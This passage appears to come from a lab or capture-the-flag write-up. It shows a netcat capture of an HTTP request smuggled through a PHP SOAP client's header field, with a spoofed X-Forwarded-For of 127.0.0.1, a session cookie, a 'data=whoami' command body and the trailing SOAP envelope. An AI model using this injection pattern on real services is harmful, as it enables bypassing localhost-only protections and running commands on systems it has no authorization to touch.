 listening on [any] 2333 ...
connect to [192.168.130.7] from bogon [192.168.130.1] 9721
POST / HTTP/1.1
Host: 192.168.130.7:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11

data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#c"
Content-Length: 365

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body
><ns1:c/></SOAP-ENV:Body></SOAP-ENV:Envelope>